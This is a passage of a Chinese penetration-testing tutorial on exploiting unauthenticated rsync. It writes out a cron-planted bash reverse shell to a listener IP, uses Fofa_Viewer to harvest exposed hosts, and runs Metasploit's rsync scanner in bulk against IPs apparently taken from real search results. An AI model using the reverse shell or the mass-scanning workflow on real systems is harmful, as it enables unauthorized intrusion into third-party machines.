

反弹shell:



先把/etc/crontab进程任务下载到本地当前目录下

写个反弹shell:

#!/bin/bash

/bin/bash -i >& /dev/tcp/10.10.10.128/9999 0>&1

详细步骤如下:

kali提前进行反弹shell监听,



由于我这个使用的是在线的靶场环境,所以时间不够,师傅们可以使用本地docker启动环境,具体参考文章如下:

Vulhub - Docker-Compose file for vulnerability environment

3、MSF配合fofa进行批量检测



Fofa_Viewer是一个简单易用的fofa客户端,由 WgpSec狼组安全团队 f1ashine 师傅主要开发。程序使用 JavaFX 编写,便于跨平台使用,相比与web端的方式查询,其启动与搜索速度都有比较明显的提升!接下来介绍一下如何使用吧!

# JDK8 版本

链接:https://pan.baidu.com/s/1Tq4v04d4Axoun4SYo2JCew

提取码:lnke

# JDK11 以及更高的 Java 版本

链接:https://pan.baidu.com/s/1TwjkvCdIYuOn6_TByojkRQ

提取码:0uob



输入下面的命令以后,需要我们手动修改如下的配置:

java -jar fofaviewer.jar



小迪的查询结果:



配合msfconsole



我这里随机把小迪的一些IP来测试,保存在ip.list文件中

然后我们再在kali上打开MSF



msf6 > use auxiliary/scanner/rsync/modules_list

msf6 auxiliary(scanner/rsync/modules_list) > show options

Module options (auxiliary/scanner/rsync/modules_list):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'

RPORT 873 yes The target port (TCP)

TEST_AUTHENTICATION true yes Test if the rsync module requires authentication

THREADS 1 yes The number of concurrent threads (max one per host)

msf6 auxiliary(scanner/rsync/modules_list) > set rhosts file:/root/桌面/ip.list

rhosts => file:/root/桌面/ip.list

msf6 auxiliary(scanner/rsync/modules_list) > set threads 10

threads => 10



run一下,

[+]号代表有该漏洞

为了确认是否正确,这里开一台靶机测试,扫描后发现成功发现了。

4、协议漏洞-应用软件-FTP&Proftpd 搭建

proftpd 是linux软件启动ftp服务

ProFTPD是ProFTPD团队的一套开源的FTP服务器软件。该软件具有可配置性强、安全、稳定等特点。

靶场环境:



访问漏洞地址,是个apache页面

